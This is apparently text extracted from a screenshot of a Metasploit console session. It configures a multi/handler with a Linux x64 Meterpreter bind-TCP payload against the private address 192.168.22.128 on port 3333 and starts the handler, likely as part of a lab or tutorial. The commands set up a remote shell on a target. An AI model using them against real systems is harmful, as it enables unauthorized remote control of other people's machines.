 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload linux/x64/meterpreter/bind_tcp
payload => linux/x64/meterpreter/bind_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (linux/x64/meterpreter/bind_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LPORT  4444             yes       The listen port
RHOST                   no        The target address
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > set lport 3333
lport => 3333
msf5 exploit(multi/handler) > set rhost 192.168.22.128
rhost => 192.168.22.128
msf5 exploit(multi/handler) > exploit
[*] Started bind TCP handler against 192.168.22.128:3333